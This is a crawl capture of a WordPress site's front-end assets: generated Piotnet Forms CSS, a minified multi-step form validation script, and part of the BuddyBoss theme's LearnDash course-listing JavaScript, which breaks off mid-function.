.piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p19701771 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p14991477 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p14991477 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p14991477 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p14991477 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p14991477 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p14991477 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p14991477.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}@media (max-width:1025px) {#piotnetforms .p14991477.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}@media (max-width:767px) {#piotnetforms .p14991477.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}#piotnetforms .p14991477 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p14991477 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p14991477 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p14991477 .piotnetforms-field-subgroup label, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p14991477 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p14991477.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p14991477 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p10918763 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p10918763 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p10918763 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p10918763 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p10918763 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p10918763 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p10918763 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p10918763 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p10918763.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}@media (max-width:1025px) {#piotnetforms .p10918763.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}@media (max-width:767px) {#piotnetforms .p10918763.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}#piotnetforms .p10918763 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10918763 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p10918763 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10918763 .piotnetforms-field-subgroup label, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10918763 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10918763.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10918763 .piotnetforms-field-description{font-family:inherit} 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend/multi-step.min.js?ver=2.1.39
body_size: 1424
content:
jQuery(document).ready((function(t){function e(e){var i,s=e.closest("[data-piotnetforms-multi-step-form-id]").attr("data-piotnetforms-multi-step-form-id"),n=e.closest(".piotnetforms-multi-step-form__content-item"),a=n.find('[data-piotnetforms-id="'+s+'"]'),r=t('[data-piotnetforms-submit-form-id="'+s+'"]').attr("data-piotnetforms-required-text"),l=0,m=!1;if(a.each((function(){if(null==t(this).data("piotnetforms-stripe")&&null==t(this).data("piotnetforms-html")){var e=t(this).closest(".piotnetforms-field-type-checkbox.piotnetforms-field-required"),o=0;e.length>0&&(o=e.find("input[type=checkbox]:checked").length),null!=t(this).attr("oninvalid")&&(r=t(this).attr("oninvalid").replace("this.setCustomValidity('","").replace("')",""));var i=t(this)[0].checkValidity(),s=t(t(this)[0]).next()[0];if(t(s).hasClass("flatpickr-mobile")&&(i=s.checkValidity()),!i&&0==t(this).closest(".piotnetforms-conditional-logic-hidden").length&&"none"!=t(this).closest("[data-piotnetforms-conditional-logic]").css("display")&&0==t(this).closest("[data-piotnetforms-signature]").length||0==o&&e.length>0&&"none"!=t(this).closest(".piotnetforms-fields-wrapper").css("display")&&0==t(this).closest(".piotnetforms-conditional-logic-hidden").length){if("none"==t(this).css("display")||null!=t(this).data("piotnetforms-image-select")||e.length>0){t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").html(r);var n=t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").next();0===n.length||m||(t("html, body").animate({scrollTop:n.offset().top-100},500),m=!0)}else m||null!=t(this).data("piotnetforms-image-select")||(t(this)[0].reportValidity(),m=!0);l++}else""==t(this).val()&&0==t(this).closest(".piotnetforms-conditional-logic-hidden").length&&"true"==t(this).attr("aria-required")&&void 0!==t(this).attr("data-piotnetforms-select-autocomplete")?(t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").html(r),l++):(null!=t(this).data("piotnetforms-image-select")&&(t(this).closest(".piotnetforms-image-select-field").find(".image_picker_selector").find(".selected").length<t(this).data("piotnetforms-image-select-min-select")?(t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-image_select_min_select_check]").html(t(this).data("piotnetforms-image-select-min-select-message")).fadeIn(),l++):t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-image_select_min_select_check]").fadeOut()),t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").html(""),null!=t(this).data("piotnetforms-flatpickr-custom-options")&&""==t(this).val()&&0==t(this).closest(".piotnetforms-conditional-logic-hidden").length&&null!=t(this).attr("required")&&(t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").html(r),l++),t(this).closest("[data-piotnetforms-signature]").length>0&&(t(this).closest("[data-piotnetforms-signature]").find("[data-piotnetforms-signature-export]").trigger("click"),""==t(this).val()&&0==t(this).closest(".piotnetforms-conditional-logic-hidden").length&&null!=t(this).attr("required")&&(t(this).closest(".piotnetforms-field-group").find("[data-piotnetforms-required]").html(r),l++)))}})),0==l){n.removeClass("active");var f=n.next();f.addClass("active");var p=f.index();e.closest(".piotnetforms-multi-step-form").find(".piotnetforms-multi-step-form__progressbar-item").eq(p).addClass("active");var d=e.closest("[data-piotnetforms-multi-step-form-scroll-to-top]");if(d.length>0){var c=t("[data-piotnetforms-break-point-md]").data("piotnetforms-break-point-md"),h=t("[data-piotnetforms-break-point-lg]").data("piotnetforms-break-point-lg"),u=window.innerWidth;u>=h&&t("html, body").animate({scrollTop:d.offset().top-d.data("piotnetforms-multi-step-form-scroll-to-top-offset-desktop")},300),u>=c&&u<h&&t("html, body").animate({scrollTop:d.offset().top-d.data("piotnetforms-multi-step-form-scroll-to-top-offset-tablet")},300),u<c&&t("html, body").animate({scrollTop:d.offset().top-d.data("piotnetforms-multi-step-form-scroll-to-top-offset-mobile")},300)}(i=f.find("[data-piotnetforms-signature] canvas.not-resize")).length>0&&i.each((function(){var e=parseInt(t(this).css("max-width").replace("px","")),o=parseInt(t(this).closest(".piotnetforms-fields-wrapper").width());o>0&&(e>o?t(this).attr("width",o):t(this).attr("width",e),t(this).removeClass("not-resize"))})),o(n.closest("form").find(".piotnetforms-multi-step-form__content-item.active"))}}function o(e){e.find("[data-piotnetforms-animation]").each((function(){t(this).attr("class",(function(t,e){return e.replace(/(^|\s)animate__\S+/g,"")}));var e="animate__animated animate__"+t(this).attr("data-piotnetforms-animation"),o=parseInt(t(this).attr("data-piotnetforms-animation-delay")),i=t(this);o>0?setTimeout((function(){i.addClass(e)}),o):t(this).addClass(e)}))}t(document).on("click",'[data-piotnetforms-nav="next"]',(function(o){o.preventDefault(),e(t(this))})),o(t(".piotnetforms-multi-step-form__content-item.active")),t(document).on("change","[data-piotnetforms-multi-step-form-autonext]",(function(){e(t(this))})),t(document).on("click",".image_picker_selector>li>div",(function(){t(this).closest(".piotnetforms-field").find("[data-piotnetforms-multi-step-form-autonext]").length>0&&e(t(this))})),t(document).on("keyup",(function(o){if(13===o.keyCode){var i=t(document).find(".piotnetforms-multi-step-form__content-item.active [data-piotnetforms-press-enter-next]");i.length>0&&i.each((function(){e(t(this))}))}})),t(document).on("click",'[data-piotnetforms-nav="prev"]',(function(e){e.preventDefault();var i=t(this).closest(".piotnetforms-multi-step-form__content-item"),s=i.prev();i.removeClass("active"),s.addClass("active");var n=i.index();t(this).closest(".piotnetforms-multi-step-form").find(".piotnetforms-multi-step-form__progressbar-item").eq(n).removeClass("active");var a=t(this).closest("[data-piotnetforms-multi-step-form-scroll-to-top]");if(a.length>0){var r=t("[data-piotnetforms-break-point-md]").data("piotnetforms-break-point-md"),l=t("[data-piotnetforms-break-point-lg]").data("piotnetforms-break-point-lg"),m=window.innerWidth;m>=l&&t("html, body").animate({scrollTop:a.offset().top-a.data("piotnetforms-multi-step-form-scroll-to-top-offset-desktop")},300),m>=r&&m<l&&t("html, body").animate({scrollTop:a.offset().top-a.data("piotnetforms-multi-step-form-scroll-to-top-offset-tablet")},300),m<r&&t("html, body").animate({scrollTop:a.offset().top-a.data("piotnetforms-multi-step-form-scroll-to-top-offset-mobile")},300)}o(i.closest("form").find(".piotnetforms-multi-step-form__content-item.active"))}))}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.5.30
body_size: 5013
content:
/*! 
 * BuddyBoss Theme JavaScript Library 
 * @package BuddyBoss Theme 
 */
!function(d){"use strict";window.BBLMS={init:function(){this.switchLdGridList(),this.toggleTheme(),this.learnDashSidePanel(),this.lms_user_profile_js(),this.lms_single_course(),this.course_archive_js(),this.quizDetails(),this.quizUpload(),this.setElementorSpacing(),this.bbStickyLdSidebar(),this.singleLesson(),this.singleTopic(),this.singleQuiz(),this.showMoreParticipants(),this.inforBarStatus()},switchLdGridList:function(){var s=d(".bb-course-items:not(.is-cover)");d(document).on("click",".grid-filters .layout-view-course:not(.active)",function(e){if(e.preventDefault(),void 0!==d(this).parent().attr("data-view")&&"ld-course"===d(this).parent().attr("data-view")){var t=d(this).parents("form");BBLMS.ajax_request&&BBLMS.ajax_request.abort(),s=d(this).parents("form").find(".bb-course-items:not(.is-cover)"),d(this).hasClass("layout-list-view")?(t.find(".layout-view-course").removeClass("active"),s.removeClass("grid-view"),s.removeClass("bb-grid"),s.removeClass("list-view"),s.removeClass("bb-list"),d(this).addClass("active"),s.addClass("list-view"),s.addClass("bb-list"),BBLMS.ajax_request=d.ajax({method:"POST",url:bs_data.ajaxurl,nonce:bs_data.nonce_list_grid,data:"action=buddyboss_lms_save_view&option=bb_layout_view&object="+d(this).parent().attr("data-view")+"&type=list&nonce="+bs_data.nonce_list_grid,success:function(e){}})):(t.find(".layout-view-course").removeClass("active"),s.removeClass("grid-view"),s.removeClass("bb-grid"),s.removeClass("list-view"),s.removeClass("bb-list"),d(this).addClass("active"),s.addClass("grid-view"),s.addClass("bb-grid"),BBLMS.ajax_request=d.ajax({method:"POST",url:bs_data.ajaxurl,nonce:bs_data.nonce_list_grid,data:"action=buddyboss_lms_save_view&option=bb_layout_view&object="+d(this).parent().attr("data-view")+"&type=grid&nonce="+bs_data.nonce_list_grid,success:function(e){}}))}})},showMoreParticipants:function(){var e=d(".lms-course-members-list .lms-course-sidebar-heading .lms-count").text(),t=2,s=d(".lms-course-members-list #buddyboss_theme_learndash_course_participants_course_id").val(),a=d(".lms-course-members-list .bb-course-member-wrap .lme-more i"),o=d(".lms-course-members-list .bb-course-member-wrap .lme-more");d(".lms-course-members-list").on("click",".bb-course-member-wrap .lme-more",function(){d(this).hasClass("loading-members")||(d(this).addClass("loading-members"),a.removeClass("bb-icon-angle-down"),a.addClass("bb-icon-spin"),a.addClass("animate-spin"),d(".lms-course-members-list .bb-course-member-wrap .lme-less").hide(),d.ajax({method:"GET",url:bs_data.ajaxurl,data:"action=buddyboss_lms_get_course_participants&_wpnonce="+bs_data.learndash.nonce_get_courses+"&total="+e+"&page="+t+"&course="+s,success:function(e){d(".lms-course-members-list .bb-course-member-wrap .course-members-list.course-members-list-extra").show(),d(".lms-course-members-list .bb-course-member-wrap .course-members-list-extra").append(e.data.html),d(window).trigger("resize"),"false"===e.data.show_more&&d(".lms-course-members-list .bb-course-member-wrap .lme-more").remove(),t=e.data.page,0===d(".ld-sidebar-widgets").length&&d(".lms-topic-sidebar-wrapper .lms-topic-sidebar-data").animate({scrollTop:d(document).height()},1e3),a.addClass("bb-icon-angle-down"),a.removeClass("bb-icon-spin"),a.removeClass("animate-spin"),o.removeClass("loading-members")}}))})},fetchCourses:function(e){var a=d("#bb-courses-directory-form");void 0!==e&&0<d(e).length&&(a=d(e).closest("form.bb-courses-directory"));for(var t=!1,s=["filter-categories","filter-instructors","search"],o=0;o<s.length;o++){var i=BBGetUrlParameter(window.location.search,s[o]),r=a.find('[name="'+s[o]+'"]').val();if(i!==r)switch(s[o]){case"filter-categories":case"filter-instructors":!i&&"all"===r||(t=!0);break;default:t=!0}if(t)break}t&&a.find('[name="current_page"]').val(1);var n=a.serialize(),l=bs_data.learndash.course_archive_url;return a.hasClass("bb-elementor-widget")&&(l=a.data("current_page_url")),n+="&request_url="+encodeURIComponent(l),BBLMS.ajax_request=d.ajax({method:"GET",url:bs_data.ajaxurl,data:n+"&action=buddyboss_lms_get_courses&_wpnonce="+bs_data.learndash.nonce_get_courses,success:function(e){_.isUndefined(e.data.layout)||(d(".layout-view").removeClass("active"),d(".layout-"+e.data.layout+"-view").addClass("active"));var t=a.find('[name="current_page"]').val();if(isNaN(t)&&(t=1),1<t&&(l+="page/"+t+"/"),l+="?"+n,window.history.pushState({bblms_has_changes:!0,courses_html:e.data.html,type:a.find('[name="type"]').val()},"",l),a.find(".bs-dir-list").html(e.data.html),a.find("li.selected a span").text(e.data.count),e.data.scopes)for(var s in e.data.scopes)a.find("li#courses-"+s+" a span").text(e.data.scopes[s]).show();d(".courses-nav").find(".bb-icon-loader").remove()}}),!1},fetchCoursesPagination:function(e){var a=d("#bb-courses-directory-form");void 0!==e&&0<d(e).length&&(a=d(e).closest("form.bb-courses-directory"));var o=a.serialize(),i=a.attr("action");a.hasClass("bb-elementor-widget")&&(i=a.data("current_page_url")),""===i&&(i=bs_data.learndash.course_archive_url),o+="&request_url="+encodeURIComponent(i);var t=a.data("order");void 0!==t&&!1!==t&&(o=o+"&order="+t);var s=a.data("orderby");return void 0!==s&&!1!==s&&(o=o+"&orderby="+s),d.ajax({method:"GET",url:bs_data.ajaxurl,data:o+"&action=buddyboss_lms_get_courses&_wpnonce="+bs_data.learndash.nonce_get_courses,success:function(e){_.isUndefined(e.data.layout)||(d(".layout-view").removeClass("active"),d(".layout-"+e.data.layout+"-view").addClass("active"));var t=a.find('[name="current_page"]').val();if(isNaN(t)&&(t=1),"/"!==i.substr(-1)&&(i+="/"),1<t&&(i+="page/"+t+"/"),i+="?"+o,window.history.pushState({bblms_has_changes:!0,courses_html:e.data.html,type:a.find('[name="type"]').val()},"",i),a.find(".bs-dir-list").html(e.data.html),a.find("li.selected a span").text(e.data.count),e.data.scopes)for(var s in e.data.scopes)a.find("li#courses-"+s+" a span").text(e.data.scopes[s]).show();d(".courses-nav").find(".bb-icon-loader").remove()}}),!1},course_archive_js:function(){d(document).on("change","#bb-courses-directory-form input[type=checkbox]",function(e){e.preventDefault(),window.BBLMS.fetchCourses()}),window.onpopstate=function(e){if(e.state&&(!!e.state.hasOwnProperty("bblms_has_changes")&&e.state.bblms_has_changes)){var t=d("#bb-courses-directory-form");t.find(".bs-dir-list").html(e.state.courses_html),t.find('[name="type"]').val(e.state.type),t.find(".component-navigation > li").each(function(){d(this).removeClass("selected"),BBGetUrlParameter(d(this).find(" > a").attr("href"),"type")===e.state.type&&d(this).addClass("selected")})}},d(document).on("click","#bb-course-list-grid-filters .grid-filters a",function(e){e.preventDefault(),d("#bb-course-list-grid-filters .grid-filters a").removeClass("active"),d(e.currentTarget).addClass("active");var t=d(e.currentTarget).data("view"),s=d(".ld-course-list-content");s.hasClass("list-view")&&s.removeClass("list-view"),s.hasClass("grid-view")&&s.removeClass("grid-view"),s.addClass(t+"-view"),d.ajax({method:"GET",url:bs_data.ajaxurl,nonce:bs_data.nonce_list_grid,data:"action=buddyboss_lms_save_view&option=bb_theme_learndash_grid_list&type="+t+"&nonce="+bs_data.nonce_list_grid,success:function(e){}})}),d(document).ready(function(){if(d("body #bb-course-list-grid-filters").length){var e="";e=d("#bb-course-list-grid-filters .grid-filters .layout-grid-view").hasClass("active")?"grid-view":"list-view",d(".ld-course-list-content").addClass(e)}}),d(document).on("change","#bb-courses-directory-form [name='orderby'], #bb-courses-directory-form [name='filter-categories'], #bb-courses-directory-form [name='filter-instructors']",function(e){e.preventDefault(),window.BBLMS.fetchCourses(e.target)}),d(document).on("click","#bb-courses-directory-form .bs-sort-button",function(e){e.preventDefault(),e.currentTarget.classList.toggle("active"),d("#bs-courses-order-by").toggleClass("open")}),d(document).on("click","#bb-courses-directory-form .bb-lms-pagination a.page-numbers",function(e){e.preventDefault();var t=1,s=d(this).attr("href").split("/");if(0<s.length)for(var a=0;a<s.length;a++)if("page"===s[a]){t=s[a+1];break}0===d(this).closest("form").find('[name="current_page"]').length&&d("<input>").attr({type:"hidden",name:"current_page"}).appendTo(d(this).closest("form")),d(this).closest("form").find('[name="current_page"]').val(t),window.BBLMS.fetchCoursesPagination(e.target)}),d(document).on("click","#bb-courses-directory-form .component-navigation a:not(.more-button)",function(e){e.preventDefault(),BBLMS.ajax_request&&BBLMS.ajax_request.abort(),d(this).closest(".component-navigation").find("> li").removeClass("selected"),d(this).closest("li").addClass("selected").append('<i class="bb-icon-loader animate-spin"></i>');var t=BBGetUrlParameter(d(this).attr("href"),"type");d(this).closest("form").find('[name="type"]').val(t),d(this).closest("form").find('[name="current_page"]').val(1),window.BBLMS.fetchCourses(e.target)}),document.addEventListener("click",function(e){var t=d("#course-order-dropdown"),s=e.target;if(t===s&&t.contains(s))return!1;for(var a=d("#bb-courses-directory-form .bs-dropdown"),o=d("#bb-courses-directory-form .bs-dropdown-link"),i=0;i<o.length;i++)o[i]===s||o[i].contains(s)||o[i].classList.remove("active");for(i=0;i<a.length;i++)a[i]!=s.parentElement.nextElementSibling&&a[i].classList.remove("open")}),d("form.bb-courses-directory").on("submit",function(e){return e.preventDefault(),BBLMS.ajax_request&&BBLMS.ajax_request.abort(),window.BBLMS.fetchCourses(e.target),!1}),d("#bb-courses-directory-form #bs_members_search").on("keypress",function(e){13==e.which&&d(e.target).closest("form.bb-courses-directory").submit()})},toggleTheme:function(){d(document).on("click","#bb-toggle-theme",function(e){e.preventDefault();var t="";d("body").hasClass("bb-dark-theme")?(d.removeCookie("bbtheme",{path:"/"}),d("body").removeClass("bb-dark-theme")):(d.cookie("bbtheme","dark",{path:"/"}),d("body").addClass("bb-dark-theme"),t="dark"),"undefined"!=typeof toggle_theme_ajax&&null!=toggle_theme_ajax&&toggle_theme_ajax.abort();var s={action:"buddyboss_lms_toggle_theme_color",color:t};"undefined"!=typeof toggle_theme_ajax&&null!=toggle_theme_ajax&&(toggle_theme_ajax=d.post(ajaxurl,s,function(e){}))})},learnDashSidePanel:function(){function t(){0<d(".bb-buddypanel.bb-sfwd-aside .site-header--elementor").length&&(setTimeout(function(){d(window).trigger("resize")},300),setTimeout(function(){d(window).trigger("resize")},500))}d(document).on("click",".header-maximize-link",function(e){e.preventDefault(),d("body").addClass("lms-side-panel-close"),d(".lms-topic-sidebar-wrapper").addClass("lms-topic-sidebar-close"),d.cookie("lessonpanel","closed",{path:"/"}),t()}),d(document).on("click",".header-minimize-link",function(e){e.preventDefault(),d("body").removeClass("lms-side-panel-close"),d(".lms-topic-sidebar-wrapper").removeClass("lms-topic-sidebar-close"),d.removeCookie("lessonpanel",{path:"/"}),t()}),d(window).width()<768&&(d("body").addClass("lms-side-panel-close"),d(".lms-topic-sidebar-wrapper").addClass("lms-topic-sidebar-close show-in-mobile"),d(document).on("click",".header-minimize-link",function(e){e.preventDefault(),d("body").addClass("lms-side-panel-close-sm")}),d(document).click(function(e){var t=d(".header-minimize-link");t.is(e.target)||0!==t.has(e.target).length||d("body").removeClass("lms-side-panel-close-sm")})),d(window).on("resize",function(){d(window).width()<768&&d(document).click(function(e){var t=d(".header-minimize-link");t.is(e.target)||0!==t.has(e.target).length||d("body").removeClass("lms-side-panel-close-sm")})})},lms_course_single_js:function(){d(document).on("click",".learndash-course-single-nav",function(e){e.preventDefault(),d("ul.learndash-course-single-main-nav").find("li.current.selected").removeClass("current").removeClass("selected");var t=d(e.currentTarget).closest("li");t.addClass("current"),t.addClass("selected");var s=d(e.currentTarget).data("tab"),a=d(".learndash-course-single-tab-content");d.each(a,function(e){var t=d(this);t.data("tab")==s?t.removeClass("hide"):t.addClass("hide")})})},lms_single_course:function(){function e(){var e=d(".bb-learndash-banner").height(),t=d(".bb-thumbnail-preview .bb-preview-course-link-wrap");if(t.length)var s=t.height();else s=0;var a=e/2+s/2;820<d(window).width()&&d(".bb-single-course-sidebar.bb-preview-wrap").css({"margin-top":"-"+a+"px"})}function t(){var e=d("#main").width();d(".bb-learndash-banner .bb-course-banner-info.container").width(e)}d(".bb-course-video-overlay").magnificPopup({fixedBgPos:!0,fixedContentPos:!0,items:{src:".bb_course_video_details",type:"inline"},callbacks:{open:function(){d.magnificPopup.instance.close=function(){d(".mfp-container .mfp-content .bb_course_video_details video".length)&&(d("video").trigger("pause"),d.magnificPopup.proto.close.call(this))}}}}),e(),t(),d(window).on("resize",function(){t(),e()}),d(".bb-toggle-panel").on("click",function(e){e.preventDefault(),setTimeout(function(){t()},300),setTimeout(function(){t()},600)}),d(".lms-topic-sidebar-wrapper .lms-toggle-lesson").on("click",function(){setTimeout(function(){d(window).trigger("resize")},300)})},lms_user_profile_js:function(){d(document).on("click",".bb-lms-user-profile-tab",function(e){e.preventDefault(),d("ul.bb-lms-user-profile-tabs").find("li.current.selected").removeClass("current").removeClass("selected");var t=d(e.currentTarget).closest("li");t.addClass("current"),t.addClass("selected");var s=d(e.currentTarget).data("tab"),a=d(".bb-lms-user-profile-tab-content");d.each(a,function(e){var t=d(this);t.data("tab")==s?t.removeClass("hide"):t.addClass("hide")})})},quizDetails:function(){if(d("#bb-lms-quiz-id").length){var e=d("#bb-lms-quiz-id").val();d("div.quiz_progress_container").insertBefore(d(".wpProQuiz_results .wpProQuiz_resultTable")),d("#wpProQuiz_"+e).on("learndash-quiz-init",function(){})}},ajaxCompleteProcess:function(){d(document).ajaxComplete(function(e,t,s){if((s.data.indexOf("action=wp_pro_quiz_load_quiz_data")||s.data.indexOf("action=wp_pro_quiz_completed_quiz"))&&s.data&&""!=s.data){var a=s.data.split("&"),o="";for(var i in a)if(-1!=a[i].indexOf("action")){o=void 0!==(o=a[i].split("="))[1]?o[1]:"";break}if(""!=o&&"wp_pro_quiz_load_quiz_data"==o&&d(".wpProQuiz_resultTable").length){d(".bb_avg_progress").show();var r=new ProgressBar.Path("#bb_avg_shape",{duration:3e3,from:{color:"#ECCBFF",width:8},to:{color:"#ECCBFF",width:8},easing:"easeInOut",step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width)}}),n=t.responseJSON.averageResult;n=0<n?-n/100:0,r.animate(n)}if(""!=o&&"wp_pro_quiz_completed_quiz"==o&&d(".wpProQuiz_resultTable").length){a=decodeURIComponent(s.data).split("&");var l="";for(var i in a)if(-1!=a[i].indexOf("results")){l=void 0!==(l=a[i].split("="))[1]?l[1]:"",l=JSON.parse(l);break}void 0!==l.comp.result&&(l=l.comp.result);var c=new ProgressBar.Path("#quiz_shape_progress",{duration:3e3,from:{color:"#00A2FF",width:8},to:{color:"#7FE0FF",width:8},easing:"easeInOut",step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width)}});jQuery(".bb_progressbar_label").text(l+"%"),jQuery(".bb_progressbar_points").text(jQuery(".wpProQuiz_points").text()),0<l&&(l=-l/100),c.animate(l)}}})},quizUpload:function(){function e(){d("input.wpProQuiz_upload_essay[type=file]:not(.styled)").each(function(){var e=d(this),t=e.attr("id");e.addClass("styled"),e.after('<label for="'+t+'">'+bs_data.translation.choose_a_file_label+"</label>")}),d("input.wpProQuiz_upload_essay[type=file]").change(function(e){var t=d(this);t.next().html(t.val());0===t.val().length?t.next().html(bs_data.translation.choose_a_file_label):t.next().html(t.val().replace(/C:\\fakepath\\/i,""))})}e(),d(document).ajaxComplete(function(){e()})},bbStickyLdSidebar:function(){function e(){var e=d("#masthead").outerHeight();if(820<d(window).width()&&0==d(".bb-ld-sticky-sidebar .ld-sidebar-widgets").length){d(".bb-ld-sticky-sidebar").stick_in_parent({offset_top:e+45});var t=0;d("body").hasClass("admin-bar")&&(t=32),d(".lms-topic-sidebar-data").css({"max-height":"calc(100vh - "+(e+t)+"px",top:e+t+"px"})}else d(".bb-ld-sticky-sidebar").trigger("sticky_kit:detach")}e(),d(window).on("resize",function(){e()}),d(window).on("scroll",function(){d("#learndash-payment-button-dropdown").length&&(d("#learndash-payment-button-dropdown").fadeOut("fast"),d(".learndash_checkout_buttons .learndash_checkout_button").removeClass("jq-dropdown-open").blur())}),0<d(".wpProQuiz_matrixSortString").length&&d("html").addClass("quiz-sort")},setElementorSpacing:function(){if(0<d(".elementor-location-header").length){var 